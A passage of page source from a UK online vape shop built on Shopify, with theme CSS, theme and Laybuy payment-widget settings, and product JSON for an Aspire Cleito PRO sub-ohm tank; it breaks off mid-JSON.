.nt_full .add_to_cart_button {width: 100%;margin-top: 15px}
.single-product-content .cart .button,
.nathan_style_2.single-product-content .cart .button {
    background: #1e5b9b;
    border-color: #1e5b9b;
    color: #fff;
}
.single-product-content .cart .button:hover,.single-product-content .cart .button:focus,
.nathan_style_2.single-product-content .cart .button:hover,.nathan_style_2.single-product-content .cart .button:focus {
    background: #797b7e;
    border-color: #797b7e;
    color: #fff;
}
.widget_shopping_cart .buttons a,.shopify .cart-actions .button,.cart__popup a.button:not(.modal_btn_add_to_cart):not(.checkout-button) {
    background: #ececec;
    border-color: #ececec;
    color: #424243;
}
.widget_shopping_cart .buttons a:hover,.widget_shopping_cart .buttons a:focus,
.cart__popup a.button:not(.modal_btn_add_to_cart):not(.checkout-button):hover,.cart__popup a.button:not(.modal_btn_add_to_cart):not(.checkout-button):focus,
.shopify .cart-actions .button:hover,.shopify .cart-actions .button:focus {
    background: #797b7e;
    border-color: #797b7e;
    color: #fff;
}
.widget_shopping_cart .buttons .checkout,button.checkout-button.button.alt,.cart__popup a.button.checkout-button,
.widget_shopping_cart .widget_shopping_cart_content .buttons .checkout, .widget_shopping_cart .widget_shopping_cart_content .buttons .checkout:hover {
    background: #1e5b9b;
    border-color: #1e5b9b;
    color: #ffffff;
}
.shopify-payment-button .shopify-payment-button__button, .shopify-payment-button .shopify-payment-button__button--unbranded, .shopify-payment-button .shopify-payment-button__more-options, 
.shopify-payment-button .shopify-payment-button__button--unbranded:hover, .shopify-payment-button .shopify-payment-button__button:hover, .shopify-payment-button .shopify-payment-button__more-options:hover, 
.shopify-payment-button .shopify-payment-button__button--unbranded:focus, .shopify-payment-button .shopify-payment-button__button:focus, .shopify-payment-button .shopify-payment-button__more-options:focus {
    background: #1e5b9b !important;
    border-color: #1e5b9b !important;
    color: #fff;
}
.shopify-payment-button .shopify-payment-button__button:hover,.shopify-payment-button .shopify-payment-button__button:focus {opacity: .8}
.jas_flash_sold {
    font-size: 18px;
    margin-bottom: 20px;
    color: #d41212;
}
.jas_flash_icon, .nt_flash {
    animation: fading 1s infinite;
}
@keyframes fading{0%{opacity:0}50%{opacity:1}100%{opacity:0}}
@-moz-keyframes fading {0%{opacity:0}50%{opacity:1}100%{opacity:0}}
@-webkit-keyframes fading {0%{opacity:0}50%{opacity:1}100%{opacity:0}}
@-o-keyframes fading {0%{opacity:0}50%{opacity:1}100%{opacity:0}}
@-ms-keyframes fading {0%{opacity:0}50%{opacity:1}100%{opacity:0}}
.popup-quick-view .entry-summary .product_meta {margin-top: 20px}
.jas_progress_bar{margin-top:15px;margin-bottom: 20px;}
.jas_progress_bar .progressbar.progressbar{background:#ffe8e8;border:0px solid whitesmoke;height:11px}
.jas_progress_bar .progressbar.progressbar div{background:#d95350;height:11px}
.jas_progress_bar .progressbar.progressbar div,.jas_progress_bar .progressbar.progressbar.active div{-webkit-animation:2s linear 0s normal none infinite running progress-bar-stripes;animation:2s linear 0s normal none infinite running progress-bar-stripes}
.jas_progress_bar .progressbar.progressbar div,.jas_progress_bar .progress-striped.progressbar.progressbar div{background-image:-webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, rgba(0, 0, 0, 0) 25%, rgba(0, 0, 0, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(0, 0, 0, 0) 75%, rgba(0, 0, 0, 0));background-size:40px 40px}
.jas_progress_bar .count{color:#a94442;padding:1px}
.jas_progress_bar .items-count p{padding-bottom:5px;margin:0;text-transform:uppercase;font-weight:700;text-align:center}.progressbar{position:relative;display:block;background-color:#ca0000;border:1px solid #ddd;margin-bottom:15px;-webkit-box-shadow:inset 0 1px 2px rgba(0, 0, 0, .1);box-shadow:inset 0 1px 2px rgba(0, 0, 0, .1)}
.jas_progress_bar .progressbar > div{background-color:#ca0000;width:0;margin-bottom:0;height:15px}
.jas_progress_bar .progressbar > div.less-than-ten{background-color:#ca0000 !important}
.jas_clock_ticker{display:block;margin-bottom:15px}
.jas_clock_ticker .block{position:relative;color:#000;font-weight:bold;float:left;text-align:center;width:25%}
.jas_clock_ticker .block .flip-top{width:88px;height:39px;line-height:40px;font-size:40px;text-align:center}
.jas_clock_ticker .block .label,span.flip-top{color:#000;font-weight:bold;text-align:center;font-size:14px;text-transform:uppercase;width:88px;line-height:25px}
.jas_progress_bar .progressbar.progressbar div {
    background-color: #56cfe1 !important;
    transition: 0.9s linear;
  transition-property: width, background-color;
}
.jas_progress_bar .progressbar.progressbar {
    background-color: #bddfe4;
}
.jas_progress_bar .count {color: #56cfe1;}.product .product-brand {margin-bottom: 7px;text-transform: uppercase}
.template-index .main-header,.template-index .header-spacing {margin-bottom: 0 !important}
body.basel-dark, .basel-dark .main-page-wrapper {background-color: #000 !important;}
.basel-dark .jas_clock_ticker .block .label,.basel-dark span.flip-top {color: #fff}
.jas-sticky-nt-atc {
  position: fixed;
  bottom: 0;
  left: 0;
  z-index: 1100;
  width: 100%;
  padding: 15px 30px;
  background-color: rgba(0, 0, 0, 0.9);
  border-top: 2px solid rgba(255, 255, 255, 0.1);
  color: white;
  opacity: 0;
  visibility: hidden;
  transform: translate3d(0, 100%, 0);
  -webkit-transform: translate3d(0, 100%, 0);
  -ms-transform: translate3d(0, 100%, 0);
  -sand-transform: translate3d(0, 100%, 0);
  -o-transform: translate3d(0, 100%, 0);
  -moz-transform: translate3d(0, 100%, 0);
  -webkit-transition: all 0.4s cubic-bezier(0.784, 0.134, 0.14, 0.85);
  -moz-transition: all 0.4s cubic-bezier(0.784, 0.134, 0.14, 0.85);
  -o-transition: all 0.4s cubic-bezier(0.784, 0.134, 0.14, 0.85);
  transition: all 0.4s cubic-bezier(0.784, 0.134, 0.14, 0.85);
}
.jas-sticky-nt-atc.top {
  top: 0;
  bottom: auto;
}
.jas-sticky-nt-atc.popup-display {
  opacity: 1;
  visibility: visible;
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -sand-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
}
.jas-sticky-nt-atc.popup-hide {
  opacity: 0;
  visibility: hidden;
}
.jas-sticky-nt-atc {z-index: 1000;padding: 10px }
#pr_img_sticky {
      width: 68px;
    height: 68px;
      padding: 3px;
    border: 1px solid #ddd;
    display: inline-block;
        vertical-align: middle;
    border-radius: 50%;
}
.sticky_img {
 width: 60px;
    height: 60px;
    display: inline-block;
        vertical-align: middle;
    border-radius: 50%;
        background-size: cover;
    background-repeat: no-repeat;
        background-position: center;
}
.input-dropdown-inner > a {
    list-style: none;
    padding: 0 15px;
    display: block;
    width: 100%;
    min-width: 100px;
    height: 35px;
    border: 2px solid rgba(168,168,168,.4);
    font-size: 15px;
    text-transform: uppercase;
    letter-spacing: .4px;
    text-align: left;
    color: inherit;
    line-height: 35px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}
.dropdown-list {
    list-style: none;
    text-align: left;
    position: absolute;
    top: 100%;
    z-index: 300;
    width: 100%;
    background-color: #fff;
    padding: 10px 0;
    border-bottom: 1px solid rgba(124,124,124,.2);
    border-right: 1px solid rgba(124,124,124,.2);
    border-left: 1px solid rgba(124,124,124,.2);
    left: 0;
    border-width: 2px;
    border-color: rgba(168,168,168,.2);
}
.dropdown-list li a {
    text-transform: uppercase;
    font-size: 12px;
    display: block;
    color: #8b8b8b;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow-x: hidden;
    padding: 10px 15px;
    -webkit-transition: all .1s ease;
    -moz-transition: all .1s ease;
    -o-transition: all .1s ease;
    transition: all .1s ease;
}
.jas-sticky-nt-atc .input-dropdown-inner > a {
        background-image: url([data-uri]);
        background-position: 100% 50%;
    background-repeat: no-repeat;
    border: 1px solid #999;
        padding-right: 20px;
        min-width: 200px;
        max-width: 200px;
        height: 40px
}
.rtl .jas-sticky-nt-atc .input-dropdown-inner > a {padding-right: 15px;padding-left: 20px;}
.button_sticky{
  opacity: 1 !important;
    display: inline-block;
    font-size: 11px;
    line-height: 16px;
    padding-top: 10px;
    padding-bottom: 10px;
    padding-left: 14px;
    padding-right: 14px;
    color: #fff;
    border: 1px solid #fff;
    text-transform: uppercase;
    letter-spacing: 3px;
    background: inherit;
}
form#cart_form_sticky .quantity {margin-right: 10px;}
.jas-sticky-nt-atc .dropdown-list {
    overflow: hidden;
    height: inherit;
    display: block !important;
    overflow-y: auto;
        max-height: 0;
    opacity: 0;
    padding: 0;
    -webkit-transition: all 0.5s cubic-bezier(0.39, 0.575, 0.565, 1);
    transition: all 0.5s cubic-bezier(0.39, 0.575, 0.565, 1);
}
.jas-sticky-nt-atc .dd-shown .dropdown-list {
        max-height: 320px;
        opacity: 1;
}
.jas-sticky-nt-atc.bottom .dropdown-list {
    top: auto;
    bottom: 100%;
    border-top: 1px solid rgba(124,124,124,.2);
    border-bottom: 0;
}
.jas-sticky-nt-atc .jas_clock_ticker,.jas-sticky-nt-atc .single-product-content .cart {margin: 0}
.jas-sticky-nt-atc .jas_progress_bar {
    margin: 0;
    margin-right: 10px;
}
.jas-sticky-nt-atc .jas_clock_ticker .block .label,.jas-sticky-nt-atc span.flip-top {
  color: #fff;
      line-height: 10px;
      font-size: 10px;
}
.jas-sticky-nt-atc .jas_clock_ticker .block .flip-top {font-size: 20px;line-height: 20px;}
.jas-sticky-nt-atc .jas_clock_ticker .block {
    padding: 0 8px;
}
.flex {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: -webkit-box;
    display: flex;
}
.center-xs {
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    -webkit-box-pack: center;
    justify-content: center;
    text-align: center;
}
.middle-xs {
    -webkit-align-items: center;
    -ms-flex-align: center;
    -webkit-box-align: center;
    align-items: center;
}
.mr__10 {
    margin-right: 10px;
}
.ml__10 {
    margin-left: 10px;
}
.mt__20 { margin-top: 20px }
.jas-sticky-nt-atc .input-dropdown-inner {
    position: relative;
    display: block;
}
.jas-sticky-nt-atc .cart .quantity input[type=number],.jas-sticky-nt-atc .cart .quantity .minus, .jas-sticky-nt-atc .cart .quantity .plus {
    background-color: transparent;
    border: 1px solid #999;
}
.jas-sticky-nt-atc .cart .quantity .minus {
    border-right: 0;
}
.jas-sticky-nt-atc .cart .quantity .plus {
    border-left: 0;
}
.button_sticky:after {
    position: absolute;
        top: 50%;
    left: 50%;
    opacity: 0;
    margin-left: -9px;
    margin-top: -9px;
    right: 0;
    visibility: hidden;
    opacity: 0;
    content: " ";
    width: 15px;
    height: 15px;
    display: inline-block;
    vertical-align: middle;
    border: 1px solid #fff;
    border-radius: 50%;
    border-left-color: transparent!important;
    border-right-color: transparent!important;
    animation: load-spin 450ms infinite linear;
    -o-animation: load-spin 450ms infinite linear;
    -ms-animation: load-spin 450ms infinite linear;
    -webkit-animation: load-spin 450ms infinite linear;
    -moz-animation: load-spin 450ms infinite linear;
    -webkit-transition: right .2s ease-in-out,opacity .25s ease-in-out;
    -moz-transition: right .2s ease-in-out,opacity .25s ease-in-out;
    -o-transition: right .2s ease-in-out,opacity .25s ease-in-out;
    -ms-transition: right .2s ease-in-out,opacity .25s ease-in-out;
    transition: right .2s ease-in-out,opacity .25s ease-in-out;
}
.button_sticky.loading {color: transparent!important;}
.button_sticky.loading:after {
    visibility: visible;
    opacity: 1;
    right: 10px;
}
@media only screen and (max-width: 767px) {
 .hidden-mb {display: none !important}
 .visible-mb {display: block !important}
 #pr_img_sticky, .jas-sticky-nt-atc, .jas-sticky-nt-atc .jas_progress_bar, .jas-sticky-nt-atc .quantity {display: none !important}
 .jas-sticky-nt-atc.sticky_add_mobile {display: block !important}
}
.nt-products-suggest {
   background-color: #fff;
    position: fixed;
    -webkit-box-shadow: -1px 2px 6px rgba(30,32,40,.3);
    -moz-box-shadow: -1px 2px 6px rgba(30,32,40,.3);
    box-shadow: -1px 2px 6px rgba(30,32,40,.3);
    -webkit-transition: all 1s ease;
    -moz-transition: all 1s ease;
    -ms-transition: all 1s ease;
    -o-transition: all 1s ease;
    left: 20px;
    bottom: 20px;
    width: 320px;
    z-index: 99;
}
.add_sticky_nt .nt-products-suggest {bottom: 100px}
.nt-products-suggest .table-cell-top.img {
    width: 100%;
    max-width: 85px;
    max-height: 100%;
}
.nt-products-suggest .table-cell-top.infors {
   padding: 12px 25px 12px 10px;
       font-size: 13px;
    width: calc(100% - 85px); 
}
.nt-products-suggest.color-scheme-dark .infors{color: #333}
.nt-products-suggest .product-title {
       letter-spacing: .3px;
    text-decoration: none;
    display: block;
    font-weight: bold;
    font-size: 14.5px;
    line-height: 1.5;
    text-transform: uppercase;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    width: 100%;
}
.nt-products-suggest .suggest-close {
    position: absolute;
    top: 2px;
    font-size: 30px;
    line-height: 1;
    right: 0;
}
.nt-products-suggest .suggest-qv{
   display: block;
      top: 2px;
   width: 30px;
    font-size: 20px;
    line-height: 1;
    right: 0; 
    -webkit-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}
.nt-products-suggest.style_2 .img {padding: 10px;padding-right: 0}
.nt-products-suggest.style_2 .img img{
       -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px
}
.nt-products-suggest .suggest-close + .suggest-qv {top:auto;bottom: 2px;}
.nt-products-suggest .suggest-close + .suggest-qv.btn-loading {top:auto;bottom: 8px}
.nt-grid-item .suggest-qv.btn-loading i:before {
   border-left-color: #333;
    width: 16px;
    height: 16px;
    margin-left: -8px;
    margin-top: -8px;
}
.mb__5 {
    margin-bottom: 5px;
}
.dib {
    display: inline-block;
}
.nt-products-suggest {
  background-color: #fff;}
.cart__popup_opend .product-grid-item.basel-hover-quick .added_to_cart {display: none}
.equal-nt [class*="lazyload"]:before {
    content: '';
    display: block;
    height: 0;
    width: 100%;
   /*  padding-top: 127.7777778%; */
}
.equal-nt.ratio8_5 [class*="lazyload"]:before{
  padding-top: 62.5%;
}
.equal-nt.ratio3_2 [class*="lazyload"]:before{
  padding-top: 66.66%;
}
.equal-nt.ratio2_1 [class*="lazyload"]:before{
  padding-top: 50%;
}
.equal-nt.ratio1_2 [class*="lazyload"]:before{
  padding-top: 200%;
}
.equal-nt.ratio4_3 [class*="lazyload"]:before{
  padding-top: 75%;
}
.equal-nt.ratio16_9 [class*="lazyload"]:before{
  padding-top: 56.25%;
}
.equal-nt.ratio1_1 [class*="lazyload"]:before{
  padding-top: 100%;
}
.equal-nt.ratio_nt [class*="lazyload"]:before{
  padding-top: 127.7777778%;
}
.equal-nt.ratio2_3 [class*="lazyload"]:before {
    padding-top: 150%;
}.nt_bg_lz.lazyload,.nt_bg_lz.lazyloading {
    background-color: #f5f5f5;
    opacity: 1;
    background-image: none !important;
}
.equal-nt [class*="lazyload"] {
  display: block;
    width: 100%;
    height: 100%;
    position: relative;
    background-repeat: no-repeat;
    background-size: cover;background-color: #fff;
}
.equal-nt.nt_contain [class*="lazyload"] {background-size: contain}
.equal-nt .back-img[class*="lazyload"] { position: absolute}
.equal-nt.position_1 [class*="lazyload"]{background-position: left top}
.equal-nt.position_2 [class*="lazyload"]{background-position: left center}
.equal-nt.position_3 [class*="lazyload"]{background-position: left bottom}
.equal-nt.position_4 [class*="lazyload"]{background-position: right top}
.equal-nt.position_5 [class*="lazyload"]{background-position: right center}
.equal-nt.position_6 [class*="lazyload"]{background-position: right bottom}
.equal-nt.position_7 [class*="lazyload"]{background-position: center top}
.equal-nt.position_8 [class*="lazyload"]{background-position: center center}
.equal-nt.position_9 [class*="lazyload"]{background-position: center bottom}
.basel-hover-info .product-brand a {color: #fff}
@media only screen and (max-width: 736px) {
   .add_sticky_nt #nt_backtop.show,.add_sticky_nt .nt-products-suggest {bottom: 80px}
   .add_sticky_nt .default_variant + #nt_backtop.show,.add_sticky_nt .default_variant + .nt-products-suggest {bottom: 140px}
}
.gl-gird-collection-section-banner .basel-products-element .basel-products-loader:after {position: absolute}
.post-slide.format-standard.blog-design-default-alt .entry-thumbnail {margin-bottom:10px}
.post-slide.format-standard.blog-design-small-images .entry-thumbnail {margin-bottom:15px}
.post-slide.blog-design-small-images {text-align: left}
.rtl .post-slide.blog-design-small-images {text-align: right}
/* .nt_custom_new .color-scheme-light input[type=email]{
  color: currentcolor
} */
.nt_custom_new .mc4wp-form ::-webkit-input-placeholder {
color: currentcolor
}
.nt_custom_new .mc4wp-form ::-moz-placeholder {
color: currentcolor
}
.nt_custom_new .mc4wp-form :-moz-placeholder {
color: currentcolor
}
.nt_custom_new .mc4wp-form input[type=email],.nt_custom_new .mc4wp-form p{
border-color: #ffffff;
color: #ffffff;
}
.nt_custom_new .mc4wp-form input[type=submit],.nt_custom_new .color-scheme-light .mc4wp-form input[type=submit]{
    background-color: #ffffff !important;
    color: #797b7e !important;
    border-color: #ffffff !important;
}
.mc4wp-form input[type=submit]:hover,.mc4wp-form input[type=submit]:focus {opacity: .8}
.mobile_nav_center .right-column.one {display: none}
@media (max-width: 991px) {
.mobile_nav_center .right-column.one {display: table-cell}
  .mobile_nav_center .right-column {width: 20% !important;white-space: nowrap}
  .mobile_nav_center .right-column.one,.mobile_nav_center .mobile-nav-icon {text-align: left} 
  .main-header .mobile_nav_center .site-logo,.mobile_nav_center .site-logo {
    width: 60%;
    padding-right: 5px;
    padding-left: 5px;
    text-align: center;
  }
   .rtl .mobile_nav_center .right-column.one,.rtl .mobile_nav_center .mobile-nav-icon {text-align: right} 
}
.gl_slide_show [data-gl-full-width="true"] .owl-carousel .owl-nav>div.owl-prev, .gl_slide_show [data-gl-full-width="true"] .owl-carousel:hover .owl-nav .owl-prev {
    left: 0
}
.gl_slide_show [data-gl-full-width="true"] .owl-carousel .owl-nav>div.owl-next, .gl_slide_show [data-gl-full-width="true"] .owl-carousel:hover .owl-nav .owl-next {
    right: 0
}
.rtl .gl_slide_show [data-gl-full-width="true"] .owl-carousel .owl-nav>div.owl-prev,.rtl .gl_slide_show [data-gl-full-width="true"] .owl-carousel:hover .owl-nav .owl-prev {
    left: auto;
    right: 0;
}
.rtl .gl_slide_show [data-gl-full-width="true"] .owl-carousel .owl-nav>div.owl-next,.rtl .gl_slide_show [data-gl-full-width="true"] .owl-carousel:hover .owl-nav .owl-next {
    right: auto;
    left: 0
}
.gl_slide_show .h1,.gl_slide_show .h2,.gl_slide_show .h3,.gl_slide_show .h4{margin-top: 0;margin-bottom: 10px !important}
.row.display-flex {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex: 0 1 auto;
    -ms-flex: 0 1 auto;
    -webkit-box-flex: 0;
    flex: 0 1 auto;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    flex-direction: row;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
.row.display-flex .visible-lg-block,.row.display-flex .visible-xs-block,.row.display-flex .visible-sm-block {display: none !important}
.row.display-flex .product-grid-item{float:none}
.row.display-flex:before,.row.display-flex:after {display: none}
.template-index .site-content {margin-bottom: 0}.gl_slide_show .banner-image {
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
}
.basel-cart-opened .jas-sticky-nt-atc {z-index: 1}
.PI_SimpleTwitterTweets {
    max-height: 285px;
    overflow-x: hidden;
    overflow-y: auto;  
}
.enable-sticky-header.basel-header-overlap:not(.has_cat_img_none):not(.template-index) .main-header.header-base,
.enable-sticky-header.basel-header-overlap:not(.has_cat_img_none):not(.template-index) .main-header.header-base_categories,
.enable-sticky-header.basel-header-overlap:not(.has_cat_img_none):not(.template-index) .main-header.header-logo-center,
.enable-sticky-header.basel-header-overlap:not(.has_cat_img_none):not(.template-index) .main-header.header-categories {
    position: static;
}
/* .owl-carousel {touch-action: none} */
  .owl-carousel,.owl-carousel .owl-stage {
-ms-touch-action: pan-Y;
touch-action: manipulation;
-moz-backface-visibility: hidden;
}

</style>



<link href="//v8pr.uk/cdn/shop/t/39/assets/custom.css?v=84101688798988069741624304548" rel="stylesheet" type="text/css" media="all" /><style type="text/css">
      </style><script type="text/javascript">/* <![CDATA[ */var nathan_settings = { use_agree_checkbox:"yes", use_additional_checkout_buttons:false, stock_from:12, stock_to:20, conditions: "You must agree with the terms and conditions of sales to check out.",stock_message_first:"Hurry! Only", stock_message_last:"left in stock.", stock_bg_process:"#56cfe1", stock_countdown:false, real_time:false, real_time_min:null, real_time_max:100, real_interval_time:2000, flash_sold:false, flash_sold_min:1, flash_sold_max:110, flash_min_time:24, flash_max_time:24, enable_delivery_option:"true", enable_delivery_order:false, delivery_off_days:"'SAT' 'SUN'", delivery_cutoff:"16:00:00", countdown_days_page:"days", countdown_hours_page:"hours", countdown_mins_page:"minutes", countdown_sec_page:"seconds", "ajax_scroll_offset":"100", "cookie_time":"2500", "load_more":"Load More", "popup_remove":"Removed from the cart", "popup_undo":"Undo?", "loading":"Loading...", "countdown_days":"days", "countdown_hours":"hr", "countdown_mins":"min", "countdown_sec":"sc", "order_hours":" hours ", "order_mins":" minutes", "order_date_format":"ww dd mm yyyy", "order_dayNames":"Sunday Monday Tuesday Wednesday Thursday Friday Saturday", "added_popup":"no", "categories_toggle":"yes", "new_delay":"5000", "new_event":"time", "new_scroll":"800", "new_pages":"4", "ajax_add_to_cart":"1", "all_results":"View all results", "zoom_enable":"yes", "close":"Close (Esc)", "share_fb":"Share on Facebook", "pin_it":"Pin it", "tweet":"Tweet", "download_image":"Download image", "delete_address":"Are you sure you wish to delete this address?"};/* ]]> */</script><!-- Begin laybuy Liquid Snippet for Shopify v0.2.0 -->
<style>
.laybuy-paragraph {
  margin-top    : 2em;
  display       : -webkit-flex;
  display       : -ms-flexbox;
  display       : flex;
  flex-wrap     : wrap;
  align-items   : center;
  font-size     : 1rem;
  letter-spacing: .05rem;
  line-height   : 2em;
  color         : #000;
  text-transform: none;
}
.laybuy-paragraph .laybuy-logo-and-text {
  display: flex;
  align-items: center;
}
.laybuy-paragraph .laybuy-link-inner {
  text-decoration: unset;
  white-space: nowrap;
  padding-left: 5px;
}
@media (max-width: 450px) {
  .laybuy-paragraph {
    justify-content: center;
  }
}
.laybuy-paragraph > * {
  margin-right: 0.25em;
}
.laybuy-paragraph span.laybuy-money {
  font-weight: 600 !important;
}
.laybuy-paragraph img#laybuy-logo {
  height: 14px;
}
.laybuy-paragraph img#laybuy-logo.small {
  height: 14px;
}
.laybuy-paragraph img#laybuy-logo.medium {
  height: 16px;
}
.laybuy-paragraph img#laybuy-logo.large {
  height: 18px;
}
.laybuy-paragraph.hide {
  display: none;
}
.laybuy-paragraph .laybuy-text2,
.laybuy-paragraph .max-instalment-price {
    display: none;
}
.laybuy-paragraph.over .laybuy-text2,
.laybuy-paragraph.over .max-instalment-price {
    display: inline-block;
}
#laybuy-popup-wrapper {
  position: fixed;
  display : none;
  z-index : 999999999;
  left    : 0;
  top     : 0;
  right   : 0;
  bottom  : 0;
  overflow: auto;
}
#laybuy-popup-outer {
  display                : -webkit-flex;
  display                : -ms-flexbox;
  display                : flex;
  -webkit-justify-content: center;
  -ms-flex-pack          : center;
  justify-content        : center;
  -webkit-align-content  : center;
  -ms-flex-line-pack     : center;
  align-content          : center;
  -webkit-align-items    : center;
  -ms-flex-align         : center;
  align-items            : center;
  width                  : 100%;
  min-height             : 100%;
  background-color       : rgba(0, 0, 0, 0.3);
}
#laybuy-popup-inner {
  width        : 90vw;
  max-width    : 620px;
  height       : 482px;
  position     : relative;
  border-radius: 0.65em;
}
#laybuy-popup-inner > iframe {
  width     : 100%;
  height    : calc(100% + 3.2em);
  background: transparent;
  border    : 0;
}
@media screen and (max-width: 545px) {
  #laybuy-popup-inner {
    height: 800px;
    margin: 2em 0 0;
  }
}
</style><script type="text/javascript">
// LBConfigs Init
var LBConfigs = window.LBConfigs || {};
// ========== Product page ==========
LBConfigs.product = {
    enable: 1,
    selector: '.laybuyInfo',
    inject: 0,
    inject_pos: 0,
    productData: {"id":4858631258192,"title":"Aspire Cleito PRO Sub-Ohm Tank","handle":"aspire-cleito-pro-sub-ohm-tank","description":"\u003cdiv\u003e\n\u003cp\u003e\u003cspan size=\"4\" rwr=\"1\"\u003eIntroducing the Cleito PRO from Aspire, originally part of the PUXOS Kit, and due to its success has been released as a stand alone tank.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan size=\"4\" rwr=\"1\"\u003eThe Cleito PRO features the tried \u0026amp; tested Cleito coils, as they provide the ultimate vaping experience with fantastic flavour. There are two Cleito coils included in the box; the first one is a 0.15Ω Mesh coil for \u003c\/span\u003eperfect flavour recreation between 60-75W. The second coil, a 0.5Ω PRO coil for massive vapour production between 60-80W. Huge adjustable triple air inlets are built into the base, allowing you to fine tune the airflow. \u003c\/p\u003e\n\u003cp\u003eMeasuring 24mm in diameter, the Cleito PRO features a clean aesthetic design and is very simple to use, this is furthermore supported by a \"Quick Access\" top-filling system.\u003c\/p\u003e\n\u003cp\u003eThe Cleito PRO provides an amazing vaping experience with ultimate flavour and vapour production, grab yours today!\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eWHAT'S IN THE BOX?\u003c\/strong\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cdiv\u003e\n\u003cul\u003e\n\u003cli\u003e1x Aspire Cleito PRO Tank\u003c\/li\u003e\n\u003cli\u003e1x 0.15Ω Mesh Coil (60-75W)\u003c\/li\u003e\n\u003cli\u003e1x 0.5Ω PRO Coil (60-80W)\u003c\/li\u003e\n\u003cli\u003e1x Pack of Spare Seals\u003c\/li\u003e\n\u003cli\u003e1x User Manual\u003c\/li\u003e\n\u003cli\u003e1x Authentication Code\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\n\u003cdiv\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2020-12-23T15:14:21+00:00","created_at":"2020-12-23T15:01:05+00:00","vendor":"Aspire","type":"Tanks and Clearomizers","tags":["Brand_Aspire","Category_Tanks \u0026 Clearomizers","Collection_510 Thread Tanks","Collection_Sub-Ohm Tanks","Colour_Rainbow","HARDWARE"],"price":1999,"price_min":1999,"price_max":1999,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":33165904478288,"title":"Black","option1":"Black","option2":null,"option3":null,"sku":"P_2_K_Black","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Aspire Cleito PRO Sub-Ohm Tank - Black","public_title":"Black","options":["Black"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":33117888675920,"title":"Rainbow","option1":"Rainbow","option2":null,"option3":null,"sku":"P_2_K_Rainbow","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Aspire Cleito PRO Sub-Ohm Tank - Rainbow","public_title":"Rainbow","options":["Rainbow"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/v8pr.uk\/cdn\/shop\/products\/Aspire-Cleito-Pro-Subohm-Tank-3ml_2ml_02_6236d3.jpg?v=1609276741","\/\/v8pr.uk\/cdn\/shop\/products\/ASPIRECLEITOPROTANK_1000x_ade2130b-7e30-4e75-880d-383a35ead785.jpg?v=1609276808","\/\/v8pr.uk\/cdn\/shop\/products\/Aspire-Cleito-Pro-Subohm-Tank-3ml_2ml_04_03932f.jpg?v=1609276810","\/\/v8pr.uk\/cdn\/shop\/products\/cleito-pro-1.jpg?v=1609276812","\/\/v8pr.uk\/cdn\/shop\/products\/cleito-pro.jpg?v=1609276815"],"featured_image":"\/\/v8pr.uk\/cdn\/shop\/products\/Aspire-Cleito-Pro-Subohm-Tank-3ml_2ml_02_6236d3.jpg?v=1609276741","options":["Colour"],"media":[{"alt":"Aspire Cleito PRO Sub-Ohm Tank - V8PR.uk","id":9147826176080,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/v8pr.uk\/cdn\/shop\/products\/Aspire-Cleito-Pro-Subohm-Tank-3ml_2ml_02_6236d3.jpg?v=1609276741"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/v8pr.uk\/cdn\/shop\/products\/Aspire-Cleito-Pro-Subohm-Tank-3ml_2ml_02_6236d3.jpg?v=1609276741","width":600},{"alt":"Aspire Cleito PRO Sub-Ohm Tank - V8PR.uk","id":9147826241616,"position":2,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/v8pr.uk\/cdn\/shop\/products\/ASPIRECLEITOPROTANK_1000x_ade2130b-7e30-4e75-880d-383a35ead785.jpg?v=1609276808"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/v8pr.uk\/cdn\/shop\/products\/ASPIRECLEITOPROTANK_1000x_ade2130b-7e30-4e75-880d-383a35ead785.jpg?v=1609276808","width":600},{"alt":"Aspire Cleito PRO Sub-Ohm Tank - 